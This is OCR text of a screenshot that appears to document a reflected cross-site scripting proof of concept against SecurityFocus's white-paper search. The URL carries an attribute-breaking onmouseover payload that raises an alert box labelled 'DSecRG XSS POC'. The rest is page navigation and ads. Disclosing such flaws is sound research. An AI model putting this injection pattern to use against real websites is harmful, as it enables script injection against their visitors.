 SecurityFocus White Paper Library - Windows Internet Explorer
http://whitepapers.securityfocus.com/index.php?option=com_advsearch&task=search&searchword=aaaaaaaa"onmouseover="javascript:alert('DSecRG%20XSS%20POC')"style
Файл Правка Вид Избранное Сервис Справка
xss securityfocus - Поиск в ...
SecurityFocus White Pap...
SecurityFocus™
About Advertising Contact
How to Comply with Financial Data
Security Require...
Protect Your Organization's Database Fro...
http://www.AppSecInc.com
Download Windows Server Backup
Software, FREE!
Backup and Protect your data from
disast...
AppAssure AppImage Backup
Redsigned, Simple
Intrusion Prevention - Free
Whitepaper
Stop attacks before they impact the
host...
www.Thirdbrigade.com
Home Bugtraq Vulnerabilities Mailing Lists Jobs Tools Vista
Search: SEARCH
News
Infocus
Foundations
Microsoft
Unix
IDS
Incidents
Virus
Pen-Test
Firewalls
Focus On: Vista
Columnists
Mailing Lists
Newsletters
Bugtraq
Focus on IDS
Focus on Linux
Focus on Microsoft
Forensics
Pen-test
Security Basics
Vuln Dev
Vulnerabilities
Jobs
Job Opportunities
Resumes
Find Research Find It
Your Search For: aaaaaaaa"onmou SecRG XSS
POC')"style="position:absolut height:10000px;z-
index:99999;"> returned the followi
Windows Internet Explorer
DSecRG_XSS_POC
OK
matches | 
matches Sort Results By : | |
<< Start < Previous Next > End >>
BROWSE BY CATEGORY
Networking
Security
Software Development
IT Management
Wireless
Knowledge Management
Enterprise Applications
Platforms
Storage
Data Management
Human Resource
Technology
IT Certification
Find Research Find It
White Papers powered by
MadisonLogic
Learn about White Paper Lead Generation opportunities
Интернет